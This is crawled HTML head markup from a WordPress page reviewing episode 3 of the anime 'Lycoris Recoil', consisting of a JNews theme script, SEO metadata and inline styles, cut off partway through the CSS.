

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geekyinsider.com/2022/09/lycoris-recoil-episode-3-review/
body_size: 28690
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://geekyinsider.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Lycoris Recoil Episode 3 Review - Geeky Insider</title>
	<link rel="canonical" href="https://geekyinsider.com/2022/09/lycoris-recoil-episode-3-review/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lycoris Recoil Episode 3 Review - Geeky Insider" />
	<meta property="og:description" content="READ ALSO How to Quickly Divide or Split PDF Files February 28, 2023 Why is the Enfold WordPress Theme so Popular? August 1, 2023 by: MinaRose2023 Hello Everyone MinaRose2023 with another Lycoris Recoil Review. This time it was all about Takina trying to get back into the DA. Chisato talked to Kusonoki, the DA head [&hellip;]" />
	<meta property="og:url" content="https://geekyinsider.com/2022/09/lycoris-recoil-episode-3-review/" />
	<meta property="og:site_name" content="Geeky Insider" />
	<meta property="article:published_time" content="2022-09-17T08:27:39+00:00" />
	<meta property="og:image" content="https://geekyinsider.com/wp-content/uploads/2022/09/Lycoris-Recoil-Episode-3-Review.png" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="576" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Staff Writer" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Staff Writer" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://geekyinsider.com/2022/09/lycoris-recoil-episode-3-review/#article","isPartOf":{"@id":"https://geekyinsider.com/2022/09/lycoris-recoil-episode-3-review/"},"author":{"name":"Staff Writer","@id":"https://geekyinsider.com/#/schema/person/cf2a2a154204914eec0a8c5c82ccb28c"},"headline":"Lycoris Recoil Episode 3 Review","datePublished":"2022-09-17T08:27:39+00:00","mainEntityOfPage":{"@id":"https://geekyinsider.com/2022/09/lycoris-recoil-episode-3-review/"},"wordCount":220,"commentCount":0,"publisher":{"@id":"https://geekyinsider.com/#organization"},"image":{"@id":"https://geekyinsider.com/2022/09/lycoris-recoil-episode-3-review/#primaryimage"},"thumbnailUrl":"https://geekyinsider.com/wp-content/uploads/2022/09/Lycoris-Recoil-Episode-3-Review.png","articleSection":["Review"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://geekyinsider.com/2022/09/lycoris-recoil-episode-3-review/#respond"]}]},{"@type":"WebPage","@id":"https://geekyinsider.com/2022/09/lycoris-recoil-episode-3-review/","url":"https://geekyinsider.com/2022/09/lycoris-recoil-episode-3-review/","name":"Lycoris Recoil Episode 3 Review - Geeky Insider","isPartOf":{"@id":"https://geekyinsider.com/#website"},"primaryImageOfPage":{"@id":"https://geekyinsider.com/2022/09/lycoris-recoil-episode-3-review/#primaryimage"},"image":{"@id":"https://geekyinsider.com/2022/09/lycoris-recoil-episode-3-review/#primaryimage"},"thumbnailUrl":"https://geekyinsider.com/wp-content/uploads/2022/09/Lycoris-Recoil-Episode-3-Review.png","datePublished":"2022-09-17T08:27:39+00:00","breadcrumb":{"@id":"https://geekyinsider.com/2022/09/lycoris-recoil-episode-3-review/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://geekyinsider.com/2022/09/lycoris-recoil-episode-3-review/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/2022/09/lycoris-recoil-episode-3-review/#primaryimage","url":"https://geekyinsider.com/wp-content/uploads/2022/09/Lycoris-Recoil-Episode-3-Review.png","contentUrl":"https://geekyinsider.com/wp-content/uploads/2022/09/Lycoris-Recoil-Episode-3-Review.png","width":1024,"height":576,"caption":"Lycoris Recoil Episode 3 Review"},{"@type":"BreadcrumbList","@id":"https://geekyinsider.com/2022/09/lycoris-recoil-episode-3-review/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://geekyinsider.com/"},{"@type":"ListItem","position":2,"name":"Lycoris Recoil Episode 3 Review"}]},{"@type":"WebSite","@id":"https://geekyinsider.com/#website","url":"https://geekyinsider.com/","name":"Geeky Insider","description":"All Tech Gadgets, News, Updates, Tips, How to&#039;s &amp; Fun.","publisher":{"@id":"https://geekyinsider.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://geekyinsider.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://geekyinsider.com/#organization","name":"Oscar Times","url":"https://geekyinsider.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/#/schema/logo/image/","url":"http://Geekyinsider.com/wp-content/uploads/2021/10/logo_p.png","contentUrl":"http://Geekyinsider.com/wp-content/uploads/2021/10/logo_p.png","width":306,"height":39,"caption":"Oscar Times"},"image":{"@id":"https://geekyinsider.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://geekyinsider.com/#/schema/person/cf2a2a154204914eec0a8c5c82ccb28c","name":"Staff Writer","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a03985990b382015c0907945fca0d51346ef681efe797fb6c9f8773b0af7048?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a03985990b382015c0907945fca0d51346ef681efe797fb6c9f8773b0af7048?s=96&d=mm&r=g","caption":"Staff Writer"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; Feed" href="https://geekyinsider.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; Comments Feed" href="https://geekyinsider.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; Lycoris Recoil Episode 3 Review Comments Feed" href="https://geekyinsider.com/2022/09/lycoris-recoil-episode-3-review/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://geekyinsider.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F09%2Flycoris-recoil-episode-3-review%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://geekyinsider.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F09%2Flycoris-recoil-episode-3-review%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) 